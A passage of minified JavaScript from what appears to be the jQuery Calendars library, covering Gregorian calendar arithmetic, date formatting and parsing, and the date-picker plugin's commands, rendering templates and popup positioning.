this._calendar.fromJSDate(n)},toString:function(){return(this.year()<0?"-":"")+t(Math.abs(this.year()),4)+"-"+t(this.month(),2)+"-"+t(this.day(),2)}});n.extend(r.prototype,{_validateLevel:0,newDate:function(t,r,u){return t==null?this.today():(t.year&&(this._validate(t,r,u,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),u=t.day(),r=t.month(),t=t.year()),new i(this,t,r,u))},today:function(){return this.fromJSDate(new Date)},epoch:function(t){var i=this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear);return i.year()<0?this.local.epochs[0]:this.local.epochs[1]},formatYear:function(i){var r=this._validate(i,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear);return(r.year()<0?"-":"")+t(Math.abs(r.year()),4)},monthsInYear:function(t){return this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear),12},monthOfYear:function(t,i){var r=this._validate(t,i,this.minDay,n.calendars.local.invalidMonth||n.calendars.regionalOptions[""].invalidMonth);return(r.month()+this.monthsInYear(r)-this.firstMonth)%this.monthsInYear(r)+this.minMonth},fromMonthOfYear:function(t,i){var r=(i+this.firstMonth-2*this.minMonth)%this.monthsInYear(t)+this.minMonth;return this._validate(t,r,this.minDay,n.calendars.local.invalidMonth||n.calendars.regionalOptions[""].invalidMonth),r},daysInYear:function(t){var i=this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear);return this.leapYear(i)?366:365},dayOfYear:function(t,i,r){var u=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate);return u.toJD()-this.newDate(u.year(),this.fromMonthOfYear(u.year(),this.minMonth),this.minDay).toJD()+1},daysInWeek:function(){return 7},dayOfWeek:function(t,i,r){var u=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate);return(Math.floor(this.toJD(u))+2)%this.daysInWeek()},extraInfo:function(t,i,r){return this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),{}},add:function(t,i,r){return this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),this._correctAdd(t,this._add(t,i,r),i,r)},_add:function(n,t,i){var e,f,o;if(this._validateLevel++,i==="d"||i==="w")return e=n.toJD()+t*(i==="w"?this.daysInWeek():1),f=n.calendar().fromJD(e),this._validateLevel--,[f.year(),f.month(),f.day()];try{var r=n.year()+(i==="y"?t:0),u=n.monthOfYear()+(i==="m"?t:0),f=n.day(),s=function(n){while(u<n.minMonth)r--,u+=n.monthsInYear(r);for(var t=n.monthsInYear(r);u>t-1+n.minMonth;)r++,u-=t,t=n.monthsInYear(r)};return i==="y"?(n.month()!==this.fromMonthOfYear(r,u)&&(u=this.newDate(r,n.month(),this.minDay).monthOfYear()),u=Math.min(u,this.monthsInYear(r)),f=Math.min(f,this.daysInMonth(r,this.fromMonthOfYear(r,u)))):i==="m"&&(s(this),f=Math.min(f,this.daysInMonth(r,this.fromMonthOfYear(r,u)))),o=[r,this.fromMonthOfYear(r,u),f],this._validateLevel--,o}catch(h){this._validateLevel--;throw h;}},_correctAdd:function(n,t,i,r){if(!this.hasYearZero&&(r==="y"||r==="m")&&(t[0]===0||n.year()>0!=t[0]>0)){var u={y:[1,1,"y"],m:[1,this.monthsInYear(-1),"m"],w:[this.daysInWeek(),this.daysInYear(-1),"d"],d:[1,this.daysInYear(-1),"d"]}[r],f=i<0?-1:1;t=this._add(n,i*u[0]+f*u[1],u[2])}return n.date(t[0],t[1],t[2])},set:function(t,i,r){this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate);var f=r==="y"?i:t.year(),e=r==="m"?i:t.month(),u=r==="d"?i:t.day();return(r==="y"||r==="m")&&(u=Math.min(u,this.daysInMonth(f,e))),t.date(f,e,u)},isValid:function(n,t,i){var r,u;return this._validateLevel++,r=this.hasYearZero||n!==0,r&&(u=this.newDate(n,t,this.minDay),r=t>=this.minMonth&&t-this.minMonth<this.monthsInYear(u)&&i>=this.minDay&&i-this.minDay<this.daysInMonth(u)),this._validateLevel--,r},toJSDate:function(t,i,r){var u=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate);return n.calendars.instance().fromJD(this.toJD(u)).toJSDate()},fromJSDate:function(t){return this.fromJD(n.calendars.instance().fromJSDate(t).toJD())},_validate:function(t,i,r,u){if(t.year){if(this._validateLevel===0&&this.name!==t.calendar().name)throw(n.calendars.local.differentCalendars||n.calendars.regionalOptions[""].differentCalendars).replace(/\{0\}/,this.local.name).replace(/\{1\}/,t.calendar().local.name);return t}try{if(this._validateLevel++,this._validateLevel===1&&!this.isValid(t,i,r))throw u.replace(/\{0\}/,this.local.name);var f=this.newDate(t,i,r);return this._validateLevel--,f}catch(e){this._validateLevel--;throw e;}}});u.prototype=new r;n.extend(u.prototype,{name:"Gregorian",jdEpoch:1721425.5,daysPerMonth:[31,28,31,30,31,30,31,31,30,31,30,31],hasYearZero:!1,minMonth:1,firstMonth:1,minDay:1,regionalOptions:{"":{name:"Gregorian",epochs:["BCE","CE"],monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],digits:null,dateFormat:"mm/dd/yyyy",firstDay:0,isRTL:!1}},leapYear:function(t){var i=this._validate(t,this.minMonth,this.minDay,n.calendars.local.invalidYear||n.calendars.regionalOptions[""].invalidYear),t=i.year()+(i.year()<0?1:0);return t%4==0&&(t%100!=0||t%400==0)},weekOfYear:function(n,t,i){var r=this.newDate(n,t,i);return r.add(4-(r.dayOfWeek()||7),"d"),Math.floor((r.dayOfYear()-1)/7)+1},daysInMonth:function(t,i){var r=this._validate(t,i,this.minDay,n.calendars.local.invalidMonth||n.calendars.regionalOptions[""].invalidMonth);return this.daysPerMonth[r.month()-1]+(r.month()===2&&this.leapYear(r.year())?1:0)},weekDay:function(n,t,i){return(this.dayOfWeek(n,t,i)||7)<6},toJD:function(t,i,r){var u=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),f,e;return t=u.year(),i=u.month(),r=u.day(),t<0&&t++,i<3&&(i+=12,t--),f=Math.floor(t/100),e=2-f+Math.floor(f/4),Math.floor(365.25*(t+4716))+Math.floor(30.6001*(i+1))+r+e-1524.5},fromJD:function(n){var f=Math.floor(n+.5),t=Math.floor((f-1867216.25)/36524.25);t=f+1+t-Math.floor(t/4);var i=t+1524,e=Math.floor((i-122.1)/365.25),o=Math.floor(365.25*e),r=Math.floor((i-o)/30.6001),h=i-o-Math.floor(r*30.6001),s=r-(r>13.5?13:1),u=e-(s>2.5?4716:4715);return u<=0&&u--,this.newDate(u,s,h)},toJSDate:function(t,i,r){var f=this._validate(t,i,r,n.calendars.local.invalidDate||n.calendars.regionalOptions[""].invalidDate),u=new Date(f.year(),f.month()-1,f.day());return u.setHours(0),u.setMinutes(0),u.setSeconds(0),u.setMilliseconds(0),u.setHours(u.getHours()>12?u.getHours()+2:0),u},fromJSDate:function(n){return this.newDate(n.getFullYear(),n.getMonth()+1,n.getDate())}});n.calendars=new f;n.calendars.cdate=i;n.calendars.baseCalendar=r;n.calendars.calendars.gregorian=u})(jQuery),function(n){n.extend(n.calendars.regionalOptions[""],{invalidArguments:"Invalid arguments",invalidFormat:"Cannot format a date from another calendar",missingNumberAt:"Missing number at position {0}",unknownNameAt:"Unknown name at position {0}",unexpectedLiteralAt:"Unexpected literal at position {0}",unexpectedText:"Additional text found at end"});n.calendars.local=n.calendars.regionalOptions[""];n.extend(n.calendars.cdate.prototype,{formatDate:function(n,t){return typeof n!="string"&&(t=n,n=""),this._calendar.formatDate(n||"",this,t)}});n.extend(n.calendars.baseCalendar.prototype,{UNIX_EPOCH:n.calendars.instance().newDate(1970,1,1).toJD(),SECS_PER_DAY:86400,TICKS_EPOCH:n.calendars.instance().jdEpoch,TICKS_PER_DAY:864e9,ATOM:"yyyy-mm-dd",COOKIE:"D, dd M yyyy",FULL:"DD, MM d, yyyy",ISO_8601:"yyyy-mm-dd",JULIAN:"J",RFC_822:"D, d M yy",RFC_850:"DD, dd-M-yy",RFC_1036:"D, d M yy",RFC_1123:"D, d M yyyy",RFC_2822:"D, d M yyyy",RSS:"D, d M yy",TICKS:"!",TIMESTAMP:"@",W3C:"yyyy-mm-dd",formatDate:function(t,i,r){var f;if(typeof t!="string"&&(r=i,i=t,t=""),!i)return"";if(i.calendar()!==this)throw n.calendars.local.invalidFormat||n.calendars.regionalOptions[""].invalidFormat;t=t||this.local.dateFormat;r=r||{};var a=r.dayNamesShort||this.local.dayNamesShort,v=r.dayNames||this.local.dayNames,y=r.monthNamesShort||this.local.monthNamesShort,p=r.monthNames||this.local.monthNames,w=r.calculateWeek||this.local.calculateWeek,e=function(n,i){for(var r=1;f+r<t.length&&t.charAt(f+r)===n;)r++;return f+=r-1,Math.floor(r/(i||1))>1},o=function(n,t,i,r){var u=""+t;if(e(n,r))while(u.length<i)u="0"+u;return u},h=function(n,t,i,r){return e(n)?r[t]:i[t]},c=this.local.digits,l=function(n){return r.localNumbers&&c?c(n):n},u="",s=!1;for(f=0;f<t.length;f++)if(s)t.charAt(f)!=="'"||e("'")?u+=t.charAt(f):s=!1;else switch(t.charAt(f)){case"d":u+=l(o("d",i.day(),2));break;case"D":u+=h("D",i.dayOfWeek(),a,v);break;case"o":u+=o("o",i.dayOfYear(),3);break;case"w":u+=o("w",i.weekOfYear(),2);break;case"m":u+=l(o("m",i.month(),2));break;case"M":u+=h("M",i.month()-this.minMonth,y,p);break;case"y":u+=e("y",2)?i.year():(i.year()%100<10?"0":"")+i.year()%100;break;case"Y":e("Y",2);u+=i.formatYear();break;case"J":u+=i.toJD();break;case"@":u+=(i.toJD()-this.UNIX_EPOCH)*this.SECS_PER_DAY;break;case"!":u+=(i.toJD()-this.TICKS_EPOCH)*this.TICKS_PER_DAY;break;case"'":e("'")?u+="'":s=!0;break;default:u+=t.charAt(f)}return u},parseDate:function(t,i,r){var s,f,d,v;if(i==null)throw n.calendars.local.invalidArguments||n.calendars.regionalOptions[""].invalidArguments;if(i=typeof i=="object"?i.toString():i+"",i==="")return null;t=t||this.local.dateFormat;r=r||{};s=r.shortYearCutoff||this.shortYearCutoff;s=typeof s!="string"?s:this.today().year()%100+parseInt(s,10);var g=r.dayNamesShort||this.local.dayNamesShort,nt=r.dayNames||this.local.dayNames,tt=r.monthNamesShort||this.local.monthNamesShort,it=r.monthNames||this.local.monthNames,c=-1,e=-1,h=-1,l=-1,y=-1,b=!1,p=!1,a=function(n,i){for(var r=1;f+r<t.length&&t.charAt(f+r)===n;)r++;return f+=r-1,Math.floor(r/(i||1))>1},o=function(t,r){var e=a(t,r),o=[2,3,e?4:2,e?4:2,10,11,20]["oyYJ@!".indexOf(t)+1],s=new RegExp("^-?\\d{1,"+o+"}"),f=i.substring(u).match(s);if(!f)throw(n.calendars.local.missingNumberAt||n.calendars.regionalOptions[""].missingNumberAt).replace(/\{0\}/,u);return u+=f[0].length,parseInt(f[0],10)},rt=this,k=function(t,r,f,e){for(var s=a(t,e)?f:r,o=0;o<s.length;o++)if(i.substr(u,s[o].length).toLowerCase()===s[o].toLowerCase())return u+=s[o].length,o+rt.minMonth;throw(n.calendars.local.unknownNameAt||n.calendars.regionalOptions[""].unknownNameAt).replace(/\{0\}/,u);},w=function(){if(i.charAt(u)!==t.charAt(f))throw(n.calendars.local.unexpectedLiteralAt||n.calendars.regionalOptions[""].unexpectedLiteralAt).replace(/\{0\}/,u);u++},u=0;for(f=0;f<t.length;f++)if(p)t.charAt(f)!=="'"||a("'")?w():p=!1;else switch(t.charAt(f)){case"d":l=o("d");break;case"D":k("D",g,nt);break;case"o":y=o("o");break;case"w":o("w");break;case"m":h=o("m");break;case"M":h=k("M",tt,it);break;case"y":d=f;b=!a("y",2);f=d;e=o("y",2);break;case"Y":e=o("Y",2);break;case"J":c=o("J")+.5;i.charAt(u)==="."&&(u++,o("J"));break;case"@":c=o("@")/this.SECS_PER_DAY+this.UNIX_EPOCH;break;case"!":c=o("!")/this.TICKS_PER_DAY+this.TICKS_EPOCH;break;case"*":u=i.length;break;case"'":a("'")?w():p=!0;break;default:w()}if(u<i.length)throw n.calendars.local.unexpectedText||n.calendars.regionalOptions[""].unexpectedText;if(e===-1?e=this.today().year():e<100&&b&&(e+=s===-1?1900:this.today().year()-this.today().year()%100-(e<=s?0:100)),y>-1)for(h=1,l=y,v=this.daysInMonth(e,h);l>v;v=this.daysInMonth(e,h))h++,l-=v;return c>-1?this.fromJD(c):this.newDate(e,h,l)},determineDate:function(n,t,i,r,u){i&&typeof i!="object"&&(u=r,r=i,i=null);typeof r!="string"&&(u=r,r="");var f=this,e=function(n){try{return f.parseDate(r,n,u)}catch(s){}n=n.toLowerCase();for(var e=(n.match(/^c/)&&i?i.newDate():null)||f.today(),o=/([+-]?[0-9]+)\s*(d|w|m|y)?/g,t=o.exec(n);t;)e.add(parseInt(t[1],10),t[2]||"d"),t=o.exec(n);return e};return t=t?t.newDate():null,n==null?t:typeof n=="string"?e(n):typeof n=="number"?isNaN(n)||n===Infinity||n===-Infinity?t:f.today().add(n,"d"):f.newDate(n)}})}(jQuery),function(n){var i="calendarsPicker",t;n.JQPlugin.createPlugin({name:i,defaultRenderer:{picker:'<div class="calendars"><div class="calendars-nav">{link:prev}{link:today}{link:next}<\/div>{months}{popup:start}<div class="calendars-ctrl">{link:clear}{link:close}<\/div>{popup:end}<div class="calendars-clear-fix"><\/div><\/div>',monthRow:'<div class="calendars-month-row">{months}<\/div>',month:'<div class="calendars-month"><div class="calendars-month-header">{monthHeader}<\/div><table><thead>{weekHeader}<\/thead><tbody>{weeks}<\/tbody><\/table><\/div>',weekHeader:"<tr>{days}<\/tr>",dayHeader:"<th>{day}<\/th>",week:"<tr>{days}<\/tr>",day:"<td>{day}<\/td>",monthSelector:".calendars-month",daySelector:"td",rtlClass:"calendars-rtl",multiClass:"calendars-multi",defaultClass:"",selectedClass:"calendars-selected",highlightedClass:"calendars-highlight",todayClass:"calendars-today",otherMonthClass:"calendars-other-month",weekendClass:"calendars-weekend",commandClass:"calendars-cmd",commandButtonClass:"",commandLinkClass:"",disabledClass:"calendars-disabled"},commands:{prev:{text:"prevText",status:"prevStatus",keystroke:{keyCode:33},enabled:function(n){var t=n.curMinDate();return!t||n.drawDate.newDate().add(1-n.options.monthsToStep-n.options.monthsOffset,"m").day(n.options.calendar.minDay).add(-1,"d").compareTo(t)!==-1},date:function(n){return n.drawDate.newDate().add(-n.options.monthsToStep-n.options.monthsOffset,"m").day(n.options.calendar.minDay)},action:function(n){t.changeMonth(this,-n.options.monthsToStep)}},prevJump:{text:"prevJumpText",status:"prevJumpStatus",keystroke:{keyCode:33,ctrlKey:!0},enabled:function(n){var t=n.curMinDate();return!t||n.drawDate.newDate().add(1-n.options.monthsToJump-n.options.monthsOffset,"m").day(n.options.calendar.minDay).add(-1,"d").compareTo(t)!==-1},date:function(n){return n.drawDate.newDate().add(-n.options.monthsToJump-n.options.monthsOffset,"m").day(n.options.calendar.minDay)},action:function(n){t.changeMonth(this,-n.options.monthsToJump)}},next:{text:"nextText",status:"nextStatus",keystroke:{keyCode:34},enabled:function(n){var t=n.get("maxDate");return!t||n.drawDate.newDate().add(n.options.monthsToStep-n.options.monthsOffset,"m").day(n.options.calendar.minDay).compareTo(t)!==1},date:function(n){return n.drawDate.newDate().add(n.options.monthsToStep-n.options.monthsOffset,"m").day(n.options.calendar.minDay)},action:function(n){t.changeMonth(this,n.options.monthsToStep)}},nextJump:{text:"nextJumpText",status:"nextJumpStatus",keystroke:{keyCode:34,ctrlKey:!0},enabled:function(n){var t=n.get("maxDate");return!t||n.drawDate.newDate().add(n.options.monthsToJump-n.options.monthsOffset,"m").day(n.options.calendar.minDay).compareTo(t)!==1},date:function(n){return n.drawDate.newDate().add(n.options.monthsToJump-n.options.monthsOffset,"m").day(n.options.calendar.minDay)},action:function(n){t.changeMonth(this,n.options.monthsToJump)}},current:{text:"currentText",status:"currentStatus",keystroke:{keyCode:36,ctrlKey:!0},enabled:function(n){var t=n.curMinDate(),i=n.get("maxDate"),r=n.selectedDates[0]||n.options.calendar.today();return(!t||r.compareTo(t)!==-1)&&(!i||r.compareTo(i)!==1)},date:function(n){return n.selectedDates[0]||n.options.calendar.today()},action:function(n){var i=n.selectedDates[0]||n.options.calendar.today();t.showMonth(this,i.year(),i.month())}},today:{text:"todayText",status:"todayStatus",keystroke:{keyCode:36,ctrlKey:!0},enabled:function(n){var t=n.curMinDate(),i=n.get("maxDate");return(!t||n.options.calendar.today().compareTo(t)!==-1)&&(!i||n.options.calendar.today().compareTo(i)!==1)},date:function(n){return n.options.calendar.today()},action:function(){t.showMonth(this)}},clear:{text:"clearText",status:"clearStatus",keystroke:{keyCode:35,ctrlKey:!0},enabled:function(){return!0},date:function(){return null},action:function(){t.clear(this)}},close:{text:"closeText",status:"closeStatus",keystroke:{keyCode:27},enabled:function(){return!0},date:function(){return null},action:function(){t.hide(this)}},prevWeek:{text:"prevWeekText",status:"prevWeekStatus",keystroke:{keyCode:38,ctrlKey:!0},enabled:function(n){var t=n.curMinDate();return!t||n.drawDate.newDate().add(-n.options.calendar.daysInWeek(),"d").compareTo(t)!==-1},date:function(n){return n.drawDate.newDate().add(-n.options.calendar.daysInWeek(),"d")},action:function(n){t.changeDay(this,-n.options.calendar.daysInWeek())}},prevDay:{text:"prevDayText",status:"prevDayStatus",keystroke:{keyCode:37,ctrlKey:!0},enabled:function(n){var t=n.curMinDate();return!t||n.drawDate.newDate().add(-1,"d").compareTo(t)!==-1},date:function(n){return n.drawDate.newDate().add(-1,"d")},action:function(){t.changeDay(this,-1)}},nextDay:{text:"nextDayText",status:"nextDayStatus",keystroke:{keyCode:39,ctrlKey:!0},enabled:function(n){var t=n.get("maxDate");return!t||n.drawDate.newDate().add(1,"d").compareTo(t)!==1},date:function(n){return n.drawDate.newDate().add(1,"d")},action:function(){t.changeDay(this,1)}},nextWeek:{text:"nextWeekText",status:"nextWeekStatus",keystroke:{keyCode:40,ctrlKey:!0},enabled:function(n){var t=n.get("maxDate");return!t||n.drawDate.newDate().add(n.options.calendar.daysInWeek(),"d").compareTo(t)!==1},date:function(n){return n.drawDate.newDate().add(n.options.calendar.daysInWeek(),"d")},action:function(n){t.changeDay(this,n.options.calendar.daysInWeek())}}},defaultOptions:{calendar:n.calendars.instance(),pickerClass:"",showOnFocus:!0,showTrigger:null,showAnim:"show",showOptions:{},showSpeed:"normal",popupContainer:null,alignment:"bottom",fixedWeeks:!1,firstDay:null,calculateWeek:null,localNumbers:!1,monthsToShow:1,monthsOffset:0,monthsToStep:1,monthsToJump:12,useMouseWheel:!0,changeMonth:!0,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,defaultDate:null,selectDefaultDate:!1,minDate:null,maxDate:null,dateFormat:null,autoSize:!1,rangeSelect:!1,rangeSeparator:" - ",multiSelect:0,multiSeparator:",",onDate:null,onShow:null,onChangeMonthYear:null,onSelect:null,onClose:null,altField:null,altFormat:null,constrainInput:!0,commandsAsDateFormat:!1,commands:{}},regionalOptions:{"":{renderer:{},prevText:"&lt;Prev",prevStatus:"Show the previous month",prevJumpText:"&lt;&lt;",prevJumpStatus:"Show the previous year",nextText:"Next&gt;",nextStatus:"Show the next month",nextJumpText:"&gt;&gt;",nextJumpStatus:"Show the next year",currentText:"Current",currentStatus:"Show the current month",todayText:"Today",todayStatus:"Show today's month",clearText:"Clear",clearStatus:"Clear all the dates",closeText:"Close",closeStatus:"Close the datepicker",yearStatus:"Change the year",earlierText:"&#160;&#160;▲",laterText:"&#160;&#160;▼",monthStatus:"Change the month",weekText:"Wk",weekStatus:"Week of the year",dayStatus:"Select DD, M d, yyyy",defaultStatus:"Select a date",isRTL:!1}},_getters:["getDate","isDisabled","isSelectable","retrieveDate"],_disabled:[],_popupClass:"calendars-popup",_triggerClass:"calendars-trigger",_disableClass:"calendars-disable",_monthYearClass:"calendars-month-year",_curMonthClass:"calendars-month-",_anyYearClass:"calendars-any-year",_curDoWClass:"calendars-dow-",_init:function(){this.defaultOptions.commands=this.commands;this.regionalOptions[""].renderer=this.defaultRenderer;this._super()},_instSettings:function(t){return{selectedDates:[],drawDate:null,pickingRange:!1,inline:n.inArray(t[0].nodeName.toLowerCase(),["div","span"])>-1,get:function(t){return n.inArray(t,["defaultDate","minDate","maxDate"])>-1?this.options.calendar.determineDate(this.options[t],null,this.selectedDates[0],this.get("dateFormat"),this.getConfig()):t==="dateFormat"?this.options.dateFormat||this.options.calendar.local.dateFormat:this.options[t]},curMinDate:function(){return this.pickingRange?this.selectedDates[0]:this.get("minDate")},getConfig:function(){return{dayNamesShort:this.options.dayNamesShort,dayNames:this.options.dayNames,monthNamesShort:this.options.monthNamesShort,monthNames:this.options.monthNames,calculateWeek:this.options.calculateWeek,shortYearCutoff:this.options.shortYearCutoff}}}},_postAttach:function(i,r){if(r.inline)r.drawDate=t._checkMinMax((r.selectedDates[0]||r.get("defaultDate")||r.options.calendar.today()).newDate(),r),r.prevDate=r.drawDate.newDate(),this._update(i[0]),n.fn.mousewheel&&i.mousewheel(this._doMouseWheel);else{this._attachments(i,r);i.on("keydown."+r.name,this._keyDown).on("keypress."+r.name,this._keyPress).on("keyup."+r.name,this._keyUp);i.attr("disabled")&&this.disable(i[0])}},_optionsChanged:function(t,i,r){var u,e,o,f;r.calendar&&r.calendar!==i.options.calendar&&(u=function(n){return typeof i.options[n]=="object"?null:i.options[n]},r=n.extend({defaultDate:u("defaultDate"),minDate:u("minDate"),maxDate:u("maxDate")},r),i.selectedDates=[],i.drawDate=null);e=i.selectedDates;n.extend(i.options,r);this.setDate(t[0],e,null,!1,!0);i.pickingRange=!1;o=i.options.calendar;f=i.get("defaultDate");i.drawDate=this._checkMinMax((f?f:i.drawDate)||f||o.today(),i).newDate();i.inline||this._attachments(t,i);(i.inline||i.div)&&this._update(t[0])},_attachments:function(i,r){var u,f,e;if(i.off("focus."+r.name),r.options.showOnFocus)i.on("focus."+r.name,this.show);r.trigger&&r.trigger.remove();u=r.options.showTrigger;r.trigger=u?n(u).clone().removeAttr("id").addClass(this._triggerClass).insertAfter(i).click(function(){t.isDisabled(i[0])||t[t.curInst===r?"hide":"show"](i[0])}):n([]);this._autoSize(i,r);f=this._extractDates(r,i.val());f&&this.setDate(i[0],f,null,!0);e=r.get("defaultDate");r.options.selectDefaultDate&&e&&r.selectedDates.length===0&&this.setDate(i[0],(e||r.options.calendar.today()).newDate())},_autoSize:function(n,t){var f;if(t.options.autoSize&&!t.inline){var u=t.options.calendar,i=u.newDate(2009,10,20),r=t.get("dateFormat");r.match(/[DM]/)&&(f=function(n){for(var i=0,r=0,t=0;t<n.length;t++)n[t].length>i&&(i=n[t].length,r=t);return r},i.month(f(u.local[r.match(/MM/)?"monthNames":"monthNamesShort"])+1),i.day(f(u.local[r.match(/DD/)?"dayNames":"dayNamesShort"])+20-i.dayOfWeek()));t.elem.attr("size",i.formatDate(r,{localNumbers:t.options.localnumbers}).length)}},_preDestroy:function(t,i){i.trigger&&i.trigger.remove();t.empty().off("."+i.name);i.inline&&n.fn.mousewheel&&t.unmousewheel();!i.inline&&i.options.autoSize&&t.removeAttr("size")},multipleEvents:function(){var n=arguments;return function(){for(var t=0;t<n.length;t++)n[t].apply(this,arguments)}},enable:function(t){if(t=n(t),t.hasClass(this._getMarker())){var i=this._getInst(t);i.inline?t.children("."+this._disableClass).remove().end().find("button,select").prop("disabled",!1).end().find("a").attr("href","javascript:void(0)"):(t.prop("disabled",!1),i.trigger.filter("button."+this._triggerClass).prop("disabled",!1).end().filter("img."+this._triggerClass).css({opacity:"1.0",cursor:""}));this._disabled=n.map(this._disabled,function(n){return n===t[0]?null:n})}},disable:function(t){var u,i;if(t=n(t),t.hasClass(this._getMarker())){if(u=this._getInst(t),u.inline){var r=t.children(":last"),e=r.offset(),f={left:0,top:0};r.parents().each(function(){if(n(this).css("position")==="relative")return f=n(this).offset(),!1});i=t.css("zIndex");i=(i==="auto"?0:parseInt(i,10))+1;t.prepend('<div class="'+this._disableClass+'" style="width: '+r.outerWidth()+"px; height: "+r.outerHeight()+"px; left: "+(e.left-f.left)+"px; top: "+(e.top-f.top)+"px; z-index: "+i+'"><\/div>').find("button,select").prop("disabled",!0).end().find("a").removeAttr("href")}else t.prop("disabled",!0),u.trigger.filter("button."+this._triggerClass).prop("disabled",!0).end().filter("img."+this._triggerClass).css({opacity:"0.5",cursor:"default"});this._disabled=n.map(this._disabled,function(n){return n===t[0]?null:n});this._disabled.push(t[0])}},isDisabled:function(t){return t&&n.inArray(t,this._disabled)>-1},show:function(i){var r,s,u,f,e,o;if((i=n(i.target||i),r=t._getInst(i),t.curInst!==r)&&(t.curInst&&t.hide(t.curInst,!0),!n.isEmptyObject(r)))if(r.lastVal=null,r.selectedDates=t._extractDates(r,i.val()),r.pickingRange=!1,r.drawDate=t._checkMinMax((r.selectedDates[0]||r.get("defaultDate")||r.options.calendar.today()).newDate(),r),r.prevDate=r.drawDate.newDate(),t.curInst=r,t._update(i[0],!0),s=t._checkOffset(r),r.div.css({left:s.left,top:s.top}),u=r.options.showAnim,f=r.options.showSpeed,f=f==="normal"&&n.ui&&parseInt(n.ui.version.substring(2))>=8?"_default":f,n.effects&&(n.effects[u]||n.effects.effect&&n.effects.effect[u])){e=r.div.data();for(o in e)o.match(/^ec\.storage\./)&&(e[o]=r._mainDiv.css(o.replace(/ec\.storage\./,"")));r.div.data(e).show(u,r.options.showOptions,f)}else r.div[u||"show"](u?f:0)},_extractDates:function(n,t){var i,r,u,e,f;if(t!==n.lastVal){for(n.lastVal=t,t=t.split(n.options.multiSelect?n.options.multiSeparator:n.options.rangeSelect?n.options.rangeSeparator:"\x00"),i=[],r=0;r<t.length;r++)try{if(u=n.options.calendar.parseDate(n.get("dateFormat"),t[r]),u){for(e=!1,f=0;f<i.length;f++)if(i[f].compareTo(u)===0){e=!0;break}e||i.push(u)}}catch(o){}return i.splice(n.options.multiSelect||(n.options.rangeSelect?2:1),i.length),n.options.rangeSelect&&i.length===1&&(i[1]=i[0]),i}},_update:function(i,r){var u,e,f;i=n(i.target||i);u=t._getInst(i);n.isEmptyObject(u)||((u.inline||t.curInst===u)&&n.isFunction(u.options.onChangeMonthYear)&&(!u.prevDate||u.prevDate.year()!==u.drawDate.year()||u.prevDate.month()!==u.drawDate.month())&&u.options.onChangeMonthYear.apply(i[0],[u.drawDate.year(),u.drawDate.month()]),u.inline?(e=n("a, :input",i).index(n(":focus",i)),i.html(this._generateContent(i[0],u)),f=i.find("a, :input"),f.eq(Math.max(Math.min(e,f.length-1),0)).focus()):t.curInst===u&&(u.div||(u.div=n("<div><\/div>").addClass(this._popupClass).css({display:r?"none":"static",position:"absolute",left:i.offset().left,top:i.offset().top+i.outerHeight()}).appendTo(n(u.options.popupContainer||"body")),n.fn.mousewheel&&u.div.mousewheel(this._doMouseWheel)),u.div.html(this._generateContent(i[0],u)),i.focus()))},_updateInput:function(t,i){var r=this._getInst(t),u;if(!n.isEmptyObject(r)){var f="",e="",o=r.options.multiSelect?r.options.multiSeparator:r.options.rangeSeparator,s=r.options.calendar,h=r.get("dateFormat"),l=r.options.altFormat||h,c={localNumbers:r.options.localNumbers};for(u=0;u<r.selectedDates.length;u++)f+=i?"":(u>0?o:"")+s.formatDate(h,r.selectedDates[u],c),e+=(u>0?o:"")+s.formatDate(l,r.selectedDates[u],c);r.inline||i||n(t).val(f);n(r.options.altField).val(e);!n.isFunction(r.options.onSelect)||i||r.inSelect||(r.inSelect=!0,r.options.onSelect.apply(t,[r.selectedDates]),r.inSelect=!1)}},_getBorders:function(n){var t=function(n){return{thin:1,medium:3,thick:5}[n]||n};return[parseFloat(t(n.css("border-left-width"))),parseFloat(t(n.css("border-top-width")))]},_checkOffset:function(t){var c=t.elem.is(":hidden")&&t.trigger?t.trigger:t.elem,i=c.offset(),a=n(window).width(),y=n(window).height(),r,u;if(a===0)return i;r=!1;n(t.elem).parents().each(function(){return r|=n(this).css("position")==="fixed",!r});var f=document.documentElement.scrollLeft||document.body.scrollLeft,e=document.documentElement.scrollTop||document.body.scrollTop,o=i.top-(r?e:0)-t.div.outerHeight(),l=i.top-(r?e:0)+c.outerHeight(),s=i.left-(r?f:0),h=i.left-(r?f:0)+c.outerWidth()-t.div.outerWidth(),v=i.left-f+t.div.outerWidth()>a,p=i.top-e+t.elem.outerHeight()+t.div.outerHeight()>y;return t.div.css("position",r?"fixed":"absolute"),u=t.options.alignment,i=u==="topLeft"?{left:s,top:o}:u==="topRight"?{left:h,top:o}:u==="bottomLeft"?{left:s,top:l}:u==="bottomRight"?{left:h,top:l}:u==="top"?{left:t.options.isRTL||v?h:s,top:o}:{left:t.options.isRTL||v?h:s,top:p?o:l},i.left=Math.max(r?0:f,i.left),i.top=Math.max(r?0:e,i.top),i},_checkExternalClick:function(i){if(t.curInst){var r=n(i.target);r.closest("."+t._popupClass+",."+t._triggerClass).length!==0||r.hasClass(t._getMarker())||t.hide(t.curInst)}},hide:function(i,r){var 